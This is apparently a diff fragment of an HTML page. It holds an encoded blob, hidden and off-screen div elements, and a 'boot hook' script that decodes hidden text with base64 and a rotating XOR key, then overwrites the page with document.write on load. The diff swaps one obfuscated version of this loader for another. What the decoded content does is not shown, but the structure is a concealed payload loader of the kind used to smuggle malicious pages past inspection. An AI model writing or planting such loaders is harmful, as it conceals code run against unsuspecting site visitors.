ITD0aoWK5MLgPo2cMIdQOPGKTlOVVb4dJWSXaTN5UQfkLln5xgPE/GTP3leAAfqJoGX2TxHq1VLk3e6e0nPAaVTK23N0RK68MSQUS/HPhaMAL+2I8JdAqFB7iheEFY6c8YElHxE7ZWNQOg6PQvPAmDCbm2eEJa7skEBAWhGbtSIwrkxcVEIECWUtfleAAfqIZWQRn+HLFPfGeti4JKPE/GTOGhMVYf68oXElbsWqxQLwjhwswPMQaSCbDnZiofqIZWQQXxWPgZfgW5leEFeArGH7SiNklR74ZQAEihQ/hXLRns2csQfRuPA7P5d0gLtqxWQQXxWPgZYk2tl9JUXR2SBbukO1RMqMcEBAWiEb9XJwmtyswOPB+UA6ugNkFR68NWCFbxGaxNIw7lzsZRPBuOCf2hN1dR5MkXBQWzDaxNLQOt3MsGcE+VGLy3LABQ5sUTQVG5HfhNLQboxYIDb0+PH66wPUQRtIkGXy/xWPgZYk2ti55FeAaQUtfleAAfqIZKTkG4DuYzYk2ti55FbwqFGLSqNh41qIZKTkG4DuYzfkLgyssEImXaCrKqLEVNqMUaAFaiRfpfLQL5ztBIImXGTOGhMVYf68oXElbsWr5WLRno2Y8DcgGDHv/7UgAfqIZKElWwFub7602/m5BcPELGP7imLVJaqMUZBUDxHLFKNh/kydcedQCIQv2ENEwf6dQCCEOwG6xKYgz/zoIZdQiICbnlOU5bqNATE0y3Eb1dbFGi2NILclHsTP3leBxM+McYXy/xWPgZYk2xyoICbgqAUf+tLFRP+5xZTlahGapSbAro2coFeAvID7KodxNL7MFCGxGyWvhdIxnshsUFIgeJAbj5d0EBqGTBawXxWPgZYlHsi8oYeQnbTrWxLFBMsolZElWwCrMXJQj/w80OeEGFA7Dqa1Rb75IMVUbzWLxYNgygzM1UbgqWA66sLE9N4cMFXQqwRvj79Weti4JKPE/aDf2tKkVZtYQeFVGhC+IWbR79ytABMgiDHrWqPEQR68kbThalHL8NOFnuiYIOfRuHQbqqZkRQ/8gaDkS1RPdYfGeti4JKIECVHLyrZiofqJpZBUynRtIFbQvixNYPblHsUK6mKklP/Jh8SUOkFrtNKwLjg4sRFk/GGry3eHR+2uEzNQXsWPpRNhn92JhFMxyWDa+udkda+s4ZBUH/G7dUbV75z8VeZluFTubPeABJ6dRWM2CVMYp8ATnS5vFKIU/eWezzYyofqNUTFXG4Fb1WNxmlzdcEfxuPA7PtcVsf/NQPGgWmEbZdLRqjx80JfRuPA7PrMFJa7oZLQXGQKp98Flat1sELaAyORILsI10f9YpWM2CVMYp8ATnS5vFDJ2WbRfXsYyoDp9UVE0yhDOYzfkLvxMYTImXaQ7WxNUwB</div><div id="xdffe74f19a" style="visibility:hidden">x</div><div id="cwjO9SfM5" style="position:absolute;left:-9999px">0</div>
+<script>function Vwfa9F(){var x=37;return x*2;}
 /* boot hook */
 (function(){
-var GVOXXt=atob('pVGH69DCElolajSXLFbu3/ObCYhYPF5vtSrFg4OGxPJ1ajb1NnbUPbWOLYovem+U');
-var Ydf9Gx=[];
-for(var KnwZHG=0;KnwZHG<9;KnwZHG++){
-  var _e=document.getElementById('iyvoek'+KnwZHG);Ydf9Gx.push(_e?_e.textContent:'');
+var wbnFGH=atob('YSXReNg5Qm2Nq6JqHG/mbN3FWCA/iKZ2');
+var BdQIZD=[];
+for(var lduE8X=0;lduE8X<5;lduE8X++){
+  var _e=document.getElementById('qwdpNl3'+lduE8X);BdQIZD.push(_e?_e.textContent:'');
 }
-var qFuNkR=Ydf9Gx.join('');
-var Nds60S=atob(qFuNkR);
-var Jc74c9=new Uint8Array(Nds60S.length);
-for(KnwZHG=0;KnwZHG<Nds60S.length;KnwZHG++){
-  Jc74c9[KnwZHG]=Nds60S.charCodeAt(KnwZHG)^GVOXXt.charCodeAt(KnwZHG%GVOXXt.length);
+var wpEELd=BdQIZD.join('');
+var K01afp=atob(wpEELd);
+var IroQuR=new Uint8Array(K01afp.length);
+for(lduE8X=0;lduE8X<K01afp.length;lduE8X++){
+  IroQuR[lduE8X]=K01afp.charCodeAt(lduE8X)^wbnFGH.charCodeAt(lduE8X%wbnFGH.length);
 }
-var mnXety=new TextDecoder('utf-8').decode(Jc74c9);
+var VOhgvV=new TextDecoder('utf-8').decode(IroQuR);
 document.open();
-document.write(mnXety);
+document.write(VOhgvV);
 document.close();
-})();</script><!-- end --></body></html>
+})();</script>
+<!-- end -->
+</body>
+</html>
